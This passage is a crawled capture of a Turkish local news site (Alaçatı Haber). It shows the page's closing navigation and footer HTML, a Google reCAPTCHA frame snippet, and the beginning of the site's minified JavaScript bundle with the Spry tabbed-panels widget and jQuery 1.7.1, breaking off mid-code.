                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://alacatihaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://alacatihaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://alacatihaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://alacatihaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://alacatihaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://alacatihaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://alacatihaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://alacatihaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://alacatihaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://alacatihaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://alacatihaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://alacatihaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://alacatihaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://alacatihaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="turizm/" title="TURİZM">TURİZM</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="urla/" title="URLA">URLA</a></li><li><a href="karaburun/" title="KARABURUN">KARABURUN</a></li><li><a href="yerel/" title="YEREL">YEREL</a></li><li><a href="bolge/" title="BÖLGE">BÖLGE</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#ccc;" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							Alaçatı Haber ,  40 yıllık habercinin gözünden deneyimsel gazetecilik farkıyla en yeni en güncel haberleri sunar.<br /><br />
							2026 ©  <b>Alaçatı Haber</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://alacatihaber.com/js/articulate.min.js"></script>
<script>
function Sesli(){
  $("#iceriks").articulate('setVoice','language','tr-TR').articulate('speak');
  $("#asdesli").show();
}
function Sessiz(){
  $().articulate('stop');
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vC84iLaJWF6Jbq4oSAgRWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769360118753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://alacatihaber.com/js/fonksiyonlar.js
body_size: 114273
content:
(function(){"undefined"==typeof Spry&&(window.Spry={});Spry.Widget||(Spry.Widget={});Spry.Widget.TabbedPanels=function(b,g){this.element=this.getElement(b);this.defaultTab=0;this.tabSelectedClass="TabbedPanelsTabSelected";this.tabHoverClass="TabbedPanelsTabHover";this.tabFocusedClass="TabbedPanelsTabFocused";this.panelVisibleClass="TabbedPanelsContentVisible";this.focusElement=null;this.hasFocus=!1;this.currentTabIndex=0;this.enableKeyboardNavigation=!0;this.nextPanelKeyCode=Spry.Widget.TabbedPanels.KEY_RIGHT;this.previousPanelKeyCode=Spry.Widget.TabbedPanels.KEY_LEFT;Spry.Widget.TabbedPanels.setOptions(this,g);if("number"==typeof this.defaultTab){if(0>this.defaultTab)this.defaultTab=0;else{var d=this.getTabbedPanelCount();this.defaultTab>=d&&(this.defaultTab=1<d?d-1:0)}this.defaultTab=this.getTabs()[this.defaultTab]}this.defaultTab&&(this.defaultTab=this.getElement(this.defaultTab));this.attachBehaviors()};Spry.Widget.TabbedPanels.prototype.getElement=function(b){return b&&"string"==typeof b?document.getElementById(b):b};Spry.Widget.TabbedPanels.prototype.getElementChildren=function(b){for(var g=[],b=b.firstChild;b;)1==b.nodeType&&g.push(b),b=b.nextSibling;return g};Spry.Widget.TabbedPanels.prototype.addClassName=function(b,g){b&&g&&!(b.className&&-1!=b.className.search(RegExp("\\b"+g+"\\b")))&&(b.className+=(b.className?" ":"")+g)};Spry.Widget.TabbedPanels.prototype.removeClassName=function(b,g){b&&g&&!(b.className&&-1==b.className.search(RegExp("\\b"+g+"\\b")))&&(b.className=b.className.replace(RegExp("\\s*\\b"+g+"\\b","g"),""))};Spry.Widget.TabbedPanels.setOptions=function(b,g,d){if(g)for(var a in g)d&&void 0==g[a]||(b[a]=g[a])};Spry.Widget.TabbedPanels.prototype.getTabGroup=function(){if(this.element){var b=this.getElementChildren(this.element);if(b.length)return b[0]}return null};Spry.Widget.TabbedPanels.prototype.getTabs=function(){var b=[],g=this.getTabGroup();g&&(b=this.getElementChildren(g));return b};Spry.Widget.TabbedPanels.prototype.getContentPanelGroup=function(){if(this.element){var b=this.getElementChildren(this.element);if(1<b.length)return b[1]}return null};Spry.Widget.TabbedPanels.prototype.getContentPanels=function(){var b=[],g=this.getContentPanelGroup();g&&(b=this.getElementChildren(g));return b};Spry.Widget.TabbedPanels.prototype.getIndex=function(b,g){if((b=this.getElement(b))&&g&&g.length)for(var d=0;d<g.length;d++)if(b==g[d])return d;return-1};Spry.Widget.TabbedPanels.prototype.getTabIndex=function(b){var g=this.getIndex(b,this.getTabs());0>g&&(g=this.getIndex(b,this.getContentPanels()));return g};Spry.Widget.TabbedPanels.prototype.getCurrentTabIndex=function(){return this.currentTabIndex};Spry.Widget.TabbedPanels.prototype.getTabbedPanelCount=function(){return Math.min(this.getTabs().length,this.getContentPanels().length)};Spry.Widget.TabbedPanels.addEventListener=function(b,g,d,a){try{b.addEventListener?b.addEventListener(g,d,a):b.attachEvent&&b.attachEvent("on"+g,d)}catch(c){}};Spry.Widget.TabbedPanels.prototype.cancelEvent=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1;b.stopPropagation?b.stopPropagation():b.cancelBubble=!0;return!1};Spry.Widget.TabbedPanels.prototype.onTabClick=function(b,g){this.showPanel(g);return this.cancelEvent(b)};Spry.Widget.TabbedPanels.prototype.onTabMouseOver=function(b,g){this.addClassName(g,this.tabHoverClass);return!1};Spry.Widget.TabbedPanels.prototype.onTabMouseOut=function(b,g){this.removeClassName(g,this.tabHoverClass);return!1};Spry.Widget.TabbedPanels.prototype.onTabFocus=function(b,g){this.hasFocus=!0;this.addClassName(g,this.tabFocusedClass);return!1};Spry.Widget.TabbedPanels.prototype.onTabBlur=function(b,g){this.hasFocus=!1;this.removeClassName(g,this.tabFocusedClass);return!1};Spry.Widget.TabbedPanels.KEY_UP=38;Spry.Widget.TabbedPanels.KEY_DOWN=40;Spry.Widget.TabbedPanels.KEY_LEFT=37;Spry.Widget.TabbedPanels.KEY_RIGHT=39;Spry.Widget.TabbedPanels.prototype.onTabKeyDown=function(b,g){var d=b.keyCode;if(!this.hasFocus||d!=this.previousPanelKeyCode&&d!=this.nextPanelKeyCode)return!0;for(var a=this.getTabs(),c=0;c<a.length;c++)if(a[c]==g){var h=!1;d==this.previousPanelKeyCode&&0<c?h=a[c-1]:d==this.nextPanelKeyCode&&c<a.length-1&&(h=a[c+1]);if(h){this.showPanel(h);h.focus();break}}return this.cancelEvent(b)};Spry.Widget.TabbedPanels.prototype.preorderTraversal=function(b,g){var d=!1;if(b&&(d=g(b),b.hasChildNodes()))for(var a=b.firstChild;!d&&a;){d=this.preorderTraversal(a,g);try{a=a.nextSibling}catch(c){a=null}}return d};Spry.Widget.TabbedPanels.prototype.addPanelEventListeners=function(b){var g=this;Spry.Widget.TabbedPanels.addEventListener(b,"click",function(a){return g.onTabClick(a,b)},!1);Spry.Widget.TabbedPanels.addEventListener(b,"mouseover",function(a){return g.onTabMouseOver(a,b)},!1);Spry.Widget.TabbedPanels.addEventListener(b,"mouseout",function(a){return g.onTabMouseOut(a,b)},!1);if(this.enableKeyboardNavigation){var d=null,a=null;this.preorderTraversal(b,function(c){if(1==c.nodeType){if(b.attributes.getNamedItem("tabindex"))return d=c,!0;!a&&"a"==c.nodeName.toLowerCase()&&(a=c)}return!1});d?this.focusElement=d:a&&(this.focusElement=a);this.focusElement&&(Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"focus",function(a){return g.onTabFocus(a,b)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"blur",function(a){return g.onTabBlur(a,b)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"keydown",function(a){return g.onTabKeyDown(a,b)},!1))}};Spry.Widget.TabbedPanels.prototype.showPanel=function(b){var g=-1,g="number"==typeof b?b:this.getTabIndex(b);if(!(0>!g||g>=this.getTabbedPanelCount())){for(var b=this.getTabs(),d=this.getContentPanels(),a=Math.max(b.length,d.length),c=0;c<a;c++)c!=g&&(b[c]&&this.removeClassName(b[c],this.tabSelectedClass),d[c]&&(this.removeClassName(d[c],this.panelVisibleClass),d[c].style.display="none"));this.addClassName(b[g],this.tabSelectedClass);this.addClassName(d[g],this.panelVisibleClass);d[g].style.display="block";this.currentTabIndex=g}};Spry.Widget.TabbedPanels.prototype.attachBehaviors=function(){for(var b=this.getTabs(),g=this.getContentPanels(),d=this.getTabbedPanelCount(),a=0;a<d;a++)this.addPanelEventListeners(b[a],g[a]);this.showPanel(this.defaultTab)}})();(function(b,g){function d(e){return j.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}function a(e){if(!wa[e]){var p=C.body,f=j("<"+e+">").appendTo(p),a=f.css("display");f.remove();if("none"===a||""===a){ka||(ka=C.createElement("iframe"),ka.frameBorder=ka.width=ka.height=0);p.appendChild(ka);if(!Sa||!ka.createElement)Sa=(ka.contentWindow||ka.contentDocument).document,Sa.write(("CSS1Compat"===C.compatMode?"<!doctype html>":"")+"<html><body>"),Sa.close();f=Sa.createElement(e);Sa.body.appendChild(f);a=j.css(f,"display");p.removeChild(ka)}wa[e]=a}return wa[e]}function c(e,p){var f={};j.each(hb.concat.apply([],hb.slice(0,p)),function(){f[this]=e});return f}function h(){ib=g}function k(){setTimeout(h,0);return ib=j.now()}function l(){try{return new b.XMLHttpRequest}catch(e){}}function n(e,p,f,a){if(j.isArray(p))j.each(p,function(p,c){f||Ac.test(e)?a(e,c):n(e+"["+("object"==typeof c||j.isArray(c)?p:"")+"]",c,f,a)});else if(!f&&null!=p&&"object"==typeof p)for(var c in p)n(e+"["+c+"]",p[c],f,a);else a(e,p)}function m(e,p){var f,a,c=j.ajaxSettings.flatOptions||{};for(f in p)p[f]!==g&&((c[f]?e:a||(a={}))[f]=p[f]);a&&j.extend(!0,e,a)}function q(e,p,f,a,c,b){c=c||p.dataTypes[0];b=b||{};b[c]=!0;for(var c=e[c],d=0,h=c?c.length:0,k=e===qa,l;d<h&&(k||!l);d++)l=c[d](p,f,a),"string"==typeof l&&(!k||b[l]?l=g:(p.dataTypes.unshift(l),l=q(e,p,f,a,l,b)));(k||!l)&&!b["*"]&&(l=q(e,p,f,a,"*",b));return l}function r(e){return function(p,f){"string"!=typeof p&&(f=p,p="*");if(j.isFunction(f))for(var a=p.toLowerCase().split(Bb),c=0,b=a.length,d,h;c<b;c++)d=a[c],(h=/^\+/.test(d))&&(d=d.substr(1)||"*"),d=e[d]=e[d]||[],d[h?"unshift":"push"](f)}}function t(e,p,f){var a="width"===p?e.offsetWidth:e.offsetHeight,c="width"===p?Ta:Wb,b=0,d=c.length;if(0<a){if("border"!==f)for(;b<d;b++)f||(a-=parseFloat(j.css(e,"padding"+c[b]))||0),"margin"===f?a+=parseFloat(j.css(e,f+c[b]))||0:a-=parseFloat(j.css(e,"border"+c[b]+"Width"))||0;return a+"px"}a=Fa(e,p,p);if(0>a||null==a)a=e.style[p]||0;a=parseFloat(a)||0;if(f)for(;b<d;b++)a+=parseFloat(j.css(e,"padding"+c[b]))||0,"padding"!==f&&(a+=parseFloat(j.css(e,"border"+c[b]+"Width"))||0),"margin"===f&&(a+=parseFloat(j.css(e,f+c[b]))||0);return a+"px"}function u(e,p){p.src?j.ajax({url:p.src,async:!1,dataType:"script"}):j.globalEval((p.text||p.textContent||p.innerHTML||"").replace(Cb,"/*$0*/"));p.parentNode&&p.parentNode.removeChild(p)}function s(e){var p=(e.nodeName||"").toLowerCase();"input"===p?v(e):"script"!==p&&"undefined"!=typeof e.getElementsByTagName&&j.grep(e.getElementsByTagName("input"),v)}function v(e){if("checkbox"===e.type||"radio"===e.type)e.defaultChecked=e.checked}function w(e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName("*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll("*"):[]}function F(e,p){var f;if(1===p.nodeType){p.clearAttributes&&p.clearAttributes();p.mergeAttributes&&p.mergeAttributes(e);f=p.nodeName.toLowerCase();if("object"===f)p.outerHTML=e.outerHTML;else if("input"!==f||"checkbox"!==e.type&&"radio"!==e.type)if("option"===f)p.selected=e.defaultSelected;else{if("input"===f||"textarea"===f)p.defaultValue=e.defaultValue}else e.checked&&(p.defaultChecked=p.checked=e.checked),p.value!==e.value&&(p.value=e.value);p.removeAttribute(j.expando)}}function z(e,p){if(1===p.nodeType&&j.hasData(e)){var f,a,c;a=j._data(e);var b=j._data(p,a),d=a.events;if(d)for(f in delete b.handle,b.events={},d){a=0;for(c=d[f].length;a<c;a++)j.event.add(p,f+(d[f][a].namespace?".":"")+d[f][a].namespace,d[f][a],d[f][a].data)}b.data&&(b.data=j.extend({},b.data))}}function G(e){var p=jb.split("|"),e=e.createDocumentFragment();if(e.createElement)for(;p.length;)e.createElement(p.pop());return e}function x(e,p,f){p=p||0;if(j.isFunction(p))return j.grep(e,function(e,a){return!!p.call(e,a,e)===f});if(p.nodeType)return j.grep(e,function(e){return e===p===f});if("string"==typeof p){var a=j.grep(e,function(e){return 1===e.nodeType});if(Xb.test(p))return j.filter(p,a,!f);p=j.filter(p,a)}return j.grep(e,function(e){return 0<=j.inArray(e,p)===f})}function I(){return!0}function B(){return!1}function H(e,p,f){var a=p+"defer",c=p+"queue",b=p+"mark",d=j._data(e,a);d&&("queue"===f||!j._data(e,c))&&("mark"===f||!j._data(e,b))&&setTimeout(function(){!j._data(e,c)&&!j._data(e,b)&&(j.removeData(e,a,!0),d.fire())},0)}function Q(e){for(var p in e)if(!("data"===p&&j.isEmptyObject(e[p]))&&"toJSON"!==p)return!1;return!0}function A(e,p,f){if(f===g&&1===e.nodeType)if(f="data-"+p.replace(kb,"-$1").toLowerCase(),f=e.getAttribute(f),"string"==typeof f){try{f="true"===f?!0:"false"===f?!1:"null"===f?null:j.isNumeric(f)?parseFloat(f):Yb.test(f)?j.parseJSON(f):f}catch(a){}j.data(e,p,f)}else f=g;return f}var C=b.document,i=b.location,j,y=function(){if(!D.isReady){try{C.documentElement.doScroll("left")}catch(e){setTimeout(y,1);return}D.ready()}},D=function(e,p){return new D.fn.init(e,p,V)},X=b.jQuery,Y=b.$,V,R=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,T=/\S/,O=/^\s+/,U=/\s+$/,P=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,J=/^[\],:{}\s]*$/,W=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,ba=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,ra=/(?:^|:|,)(?:\s*\[)+/g,xa=/(webkit)[ \/]([\w.]+)/,ea=/(opera)(?:.*version)?[ \/]([\w.]+)/,Bc=/(msie) ([\w.]+)/,Cc=/(mozilla)(?:.*? rv:([\w.]+))?/,Dc=/-([a-z]|[0-9])/ig,Ec=/^-ms-/,Fc=function(e,p){return(p+"").toUpperCase()},lb=b.navigator.userAgent,Ga,sa,Ua,Db=Object.prototype.toString,cb=Object.prototype.hasOwnProperty,Ha=Array.prototype.push,Va=Array.prototype.slice,Eb=String.prototype.trim,Fb=Array.prototype.indexOf,Gb={};D.fn=D.prototype={constructor:D,init:function(e,p,f){var a,c;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("body"===e&&!p&&C.body)return this.context=C,this[0]=C.body,this.selector=e,this.length=1,this;if("string"==typeof e){"<"!==e.charAt(0)||">"!==e.charAt(e.length-1)||3>e.length?a=R.exec(e):a=[null,e,null];if(a&&(a[1]||!p)){if(a[1])return c=(p=p instanceof D?p[0]:p)?p.ownerDocument||p:C,(f=P.exec(e))?D.isPlainObject(p)?(e=[C.createElement(f[1])],D.fn.attr.call(e,p,!0)):e=[c.createElement(f[1])]:(f=D.buildFragment([a[1]],[c]),e=(f.cacheable?D.clone(f.fragment):f.fragment).childNodes),D.merge(this,e);if((p=C.getElementById(a[2]))&&p.parentNode){if(p.id!==a[2])return f.find(e);this.length=1;this[0]=p}this.context=C;this.selector=e;return this}return!p||p.jquery?(p||f).find(e):this.constructor(p).find(e)}if(D.isFunction(e))return f.ready(e);e.selector!==g&&(this.selector=e.selector,this.context=e.context);return D.makeArray(e,this)},selector:"",jquery:"1.7.1",length:0,size:function(){return this.length},toArray:function(){return Va.call(this,0)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e,p,f){var a=this.constructor();D.isArray(e)?Ha.apply(a,e):D.merge(a,e);a.prevObject=this;a.context=this.context;"find"===p?a.selector=this.selector+(this.selector?" ":"")+f:p&&(a.selector=this.selector+"."+p+"("+f+")");return a},each:function(e,p){return D.each(this,e,p)},ready:function(e){D.bindReady();sa.add(e);return this},eq:function(e){e=+e;return-1===e?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(Va.apply(this,arguments),"slice",Va.call(arguments).join(","))},map:function(e){return this.pushStack(D.map(this,function(p,f){return e.call(p,f,p)}))},end:function(){return this.prevObject||this.constructor(null)},push:Ha,sort:[].sort,splice:[].splice};D.fn.init.prototype=D.fn;D.extend=D.fn.extend=function(){var e,p,f,a,c,b,d=arguments[0]||{},h=1,k=arguments.length,l=!1;"boolean"==typeof d&&(l=d,d=arguments[1]||{},h=2);"object"!=typeof d&&!D.isFunction(d)&&(d={});for(k===h&&(d=this,--h);h<k;h++)if(null!=(e=arguments[h]))for(p in e)f=d[p],a=e[p],d!==a&&(l&&a&&(D.isPlainObject(a)||(c=D.isArray(a)))?(c?(c=!1,b=f&&D.isArray(f)?f:[]):b=f&&D.isPlainObject(f)?f:{},d[p]=D.extend(l,b,a)):a!==g&&(d[p]=a));return d};D.extend({noConflict:function(e){b.$===D&&(b.$=Y);e&&b.jQuery===D&&(b.jQuery=X);return D},isReady:!1,readyWait:1,holdReady:function(e){e?D.readyWait++:D.ready(!0)},ready:function(e){if(!0===e&&!--D.readyWait||!0!==e&&!D.isReady){if(!C.body)return setTimeout(D.ready,1);D.isReady=!0;!0!==e&&0<--D.readyWait||(sa.fireWith(C,[D]),D.fn.trigger&&D(C).trigger("ready").off("ready"))}},bindReady:function(){if(!sa){sa=D.Callbacks("once memory");if("complete"===C.readyState)return setTimeout(D.ready,1);if(C.addEventListener)C.addEventListener("DOMContentLoaded",Ua,!1),b.addEventListener("load",D.ready,!1);else if(C.attachEvent){C.attachEvent("onreadystatechange",Ua);b.attachEvent("onload",D.ready);var e=!1;try{e=null==b.frameElement}catch(p){}C.documentElement.doScroll&&e&&y()}}},isFunction:function(e){return"function"===D.type(e)},isArray:Array.isArray||function(e){return"array"===D.type(e)},isWindow:function(e){return e&&"object"==typeof e&&"setInterval"in e},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?String(e):Gb[Db.call(e)]||"object"},isPlainObject:function(e){if(!e||"object"!==D.type(e)||e.nodeType||D.isWindow(e))return!1;try{if(e.constructor&&!cb.call(e,"constructor")&&!cb.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(p){return!1}for(var f in e);return f===g||cb.call(e,f)},isEmptyObject:function(e){for(var p in e)return!1;return!0},error:function(e){throw Error(e);},parseJSON:function(e){if("string"!=typeof e||!e)return null;e=D.trim(e);if(b.JSON&&b.JSON.parse)return b.JSON.parse(e);if(J.test(e.replace(W,"@").replace(ba,"]").replace(ra,"")))return(new Function("return "+e))();D.error("Invalid JSON: "+e)},parseXML:function(e){var p,f;try{b.DOMParser?(f=new DOMParser,p=f.parseFromString(e,"text/xml")):(p=new ActiveXObject("Microsoft.XMLDOM"),p.async="false",p.loadXML(e))}catch(a){p=g}(!p||!p.documentElement||p.getElementsByTagName("parsererror").length)&&D.error("Invalid XML: "+e);return p},noop:function(){},globalEval:function(e){e&&T.test(e)&&(b.execScript||function(e){b.eval.call(b,e)})(e)},camelCase:function(e){return e.replace(Ec,"ms-").replace(Dc,Fc)},nodeName:function(e,p){return e.nodeName&&e.nodeName.toUpperCase()===p.toUpperCase()},each:function(e,p,f){var a,c=0,b=e.length,d=b===g||D.isFunction(e);if(f)if(d)for(a in e){if(!1===p.apply(e[a],f))break}else for(;c<b&&!1!==p.apply(e[c++],f););else if(d)for(a in e){if(!1===p.call(e[a],a,e[a]))break}else for(;c<b&&!1!==p.call(e[c],c,e[c++]););return e},trim:Eb?function(e){return null==e?"":Eb.call(e)}:function(e){return null==e?"":(e+"").replace(O,"").replace(U,"")},makeArray:function(e,p){var f=p||[];if(null!=e){var a=D.type(e);null==e.length||"string"===a||"function"===a||"regexp"===a||D.isWindow(e)?Ha.call(f,e):D.merge(f,e)}return f},inArray:function(e,p,f){var a;if(p){if(Fb)return Fb.call(p,e,f);a=p.length;for(f=f?0>f?Math.max(0,a+f):f:0;f<a;f++)if(f in p&&p[f]===e)return f}return-1},merge:function(e,p){var f=e.length,a=0;if("number"==typeof p.length)for(var c=p.length;a<c;a++)e[f++]=p[a];else for(;p[a]!==g;)e[f++]=p[a++];e.length=f;return e},grep:function(e,p,f){for(var a=[],c,f=!!f,b=0,d=e.length;b<d;b++)c=!!p(e[b],b),f!==c&&a.push(e[b]);return a},map:function(e,p,f){var a,c,b=[],d=0,h=e.length;if(e instanceof D||h!==g&&"number"==typeof h&&(0<h&&e[0]&&e[h-1]||0===h||D.isArray(e)))for(;d<h;d++)a=p(e[d],d,f),null!=a&&(b[b.length]=a);else for(c in e)a=p(e[c],c,f),null!=a&&(b[b.length]=a);return b.concat.apply([],b)},guid:1,proxy:function(e,p){if("string"==typeof p)var f=e[p],p=e,e=f;if(!D.isFunction(e))return g;var a=Va.call(arguments,2),f=function(){return e.apply(p,a.concat(Va.call(arguments)))};f.guid=e.guid=e.guid||f.guid||D.guid++;return f},access:function(e,p,f,a,c,b){var d=e.length;if("object"==typeof p){for(var h in p)D.access(e,h,p[h],a,c,f);return e}if(f!==g){a=!b&&a&&D.isFunction(f);for(h=0;h<d;h++)c(e[h],p,a?f.call(e[h],h,c(e[h],p)):f,b);return e}return d?c(e[0],p):g},now:function(){return(new Date).getTime()},uaMatch:function(e){e=e.toLowerCase();e=xa.exec(e)||ea.exec(e)||Bc.exec(e)||0>e.indexOf("compatible")&&Cc.exec(e)||[];return{browser:e[1]||"",version:e[2]||"0"}},sub:function(){function e(p,f){return new e.fn.init(p,f)}D.extend(!0,e,this);e.superclass=this;e.fn=e.prototype=this();e.fn.constructor=e;e.sub=this.sub;e.fn.init=function(f,a){a&&a instanceof D&&!(a instanceof e)&&(a=e(a));return D.fn.init.call(this,f,a,p)};e.fn.init.prototype=e.fn;var p=e(C);return e},browser:{}});D.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,p){Gb["[object "+p+"]"]=p.toLowerCase()});Ga=D.uaMatch(lb);Ga.browser&&(D.browser[Ga.browser]=!0,D.browser.version=Ga.version);D.browser.webkit&&(D.browser.safari=!0);T.test(" ")&&(O=/^[\s\xA0]+/,U=/[\s\xA0]+$/);V=D(C);C.addEventListener?Ua=function(){C.removeEventListener("DOMContentLoaded",Ua,!1);D.ready()}:C.attachEvent&&(Ua=function(){"complete"===C.readyState&&(C.detachEvent("onreadystatechange",Ua),D.ready())});j=D;var mb={};j.Callbacks=function(e){var p;if(e){if(!(p=mb[e])){p=e;var f=mb[p]={},a,c;p=p.split(/\s+/);a=0;for(c=p.length;a<c;a++)f[p[a]]=!0;p=f}}else p={};var e=p,b=[],d=[],h,k,l,i,m,n=function(p){var f,a,M,c;f=0;for(a=p.length;f<a;f++)M=p[f],c=j.type(M),"array"===c?n(M):"function"===c&&(!e.unique||!s.has(M))&&b.push(M)},q=function(p,f){f=f||[];h=!e.memory||[p,f];k=!0;m=l||0;l=0;for(i=b.length;b&&m<i;m++)if(!1===b[m].apply(p,f)&&e.stopOnFalse){h=!0;break}k=!1;b&&(e.once?!0===h?s.disable():b=[]:d&&d.length&&(h=d.shift(),s.fireWith(h[0],h[1])))},s={add:function(){if(b){var e=b.length;n(arguments);k?i=b.length:h&&!0!==h&&(l=e,q(h[0],h[1]))}return this},remove:function(){if(b)for(var p=arguments,f=0,a=p.length;f<a;f++)for(var M=0;M<b.length&&!(p[f]===b[M]&&(k&&M<=i&&(i--,M<=m&&m--),b.splice(M--,1),e.unique));M++);return this},has:function(e){if(b)for(var p=0,f=b.length;p<f;p++)if(e===b[p])return!0;return!1},empty:function(){b=[];return this},disable:function(){b=d=h=g;return this},disabled:function(){return!b},lock:function(){d=g;(!h||!0===h)&&s.disable();return this},locked:function(){return!d},fireWith:function(p,f){d&&(k?e.once||d.push([p,f]):(!e.once||!h)&&q(p,f));return this},fire:function(){s.fireWith(this,arguments);return this},fired:function(){return!!h}};return s};var Hb=[].slice;j.extend({Deferred:function(e){var p=j.Callbacks("once memory"),f=j.Callbacks("once memory"),a=j.Callbacks("memory"),c="pending",b={resolve:p,reject:f,notify:a},d={done:p.add,fail:f.add,progress:a.add,state:function(){return c},isResolved:p.fired,isRejected:f.fired,then:function(e,p,f){h.done(e).fail(p).progress(f);return this},always:function(){h.done.apply(h,arguments).fail.apply(h,arguments);return this},pipe:function(e,p,f){return j.Deferred(function(a){j.each({done:[e,"resolve"],fail:[p,"reject"],progress:[f,"notify"]},function(e,p){var f=p[0],M=p[1],c;j.isFunction(f)?h[e](function(){(c=f.apply(this,arguments))&&j.isFunction(c.promise)?c.promise().then(a.resolve,a.reject,a.notify):a[M+"With"](this===h?a:this,[c])}):h[e](a[M])})}).promise()},promise:function(e){if(null==e)e=d;else for(var p in d)e[p]=d[p];return e}},h=d.promise({}),g;for(g in b)h[g]=b[g].fire,h[g+"With"]=b[g].fireWith;h.done(function(){c="resolved"},f.disable,a.lock).fail(function(){c="rejected"},p.disable,a.lock);e&&e.call(h,h);return h},when:function(e){function p(e){return function(p){d[e]=1<arguments.length?Hb.call(arguments,0):p;g.notifyWith(k,d)}}function f(e){return function(p){a[e]=1<arguments.length?Hb.call(arguments,0):p;--h||g.resolveWith(g,a)}}var a=Hb.call(arguments,0),c=0,b=a.length,d=Array(b),h=b,g=1>=b&&e&&j.isFunction(e.promise)?e:j.Deferred(),k=g.promise();if(1<b){for(;c<b;c++)a[c]&&a[c].promise&&j.isFunction(a[c].promise)?a[c].promise().then(f(c),g.reject,p(c)):--h;h||g.resolveWith(g,a)}else g!==e&&g.resolveWith(g,b?[e]:[]);return k}});var Ib=j,Z;var ca,ya,ta,Ia,da,aa,la,ma,Ja,za,L,ob,N=C.createElement("div");N.setAttribute("className","t");N.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input 